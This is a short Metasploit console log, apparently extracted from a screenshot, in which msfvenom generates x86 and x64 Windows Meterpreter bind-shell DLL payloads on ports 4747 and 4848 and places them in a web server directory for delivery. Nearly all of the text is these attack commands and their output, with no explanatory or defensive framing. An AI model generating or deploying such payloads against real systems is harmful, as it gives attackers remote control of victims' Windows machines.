 msf5 > msfvenom -p windows/meterpreter/bind_tcp LPORT=4747 -f dll > /var/www/html/bind.dll
[*] exec: msfvenom -p windows/meterpreter/bind_tcp LPORT=4747 -f dll > /var/www/html/bind.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 309 bytes
Final size of dll file: 5120 bytes
msf5 > msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4848 -f dll > /var/www/html/bindx64.dll
[*] exec: msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4848 -f dll > /var/www/html/bindx64.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 499 bytes
Final size of dll file: 5120 bytes
Sec盾
msf5 >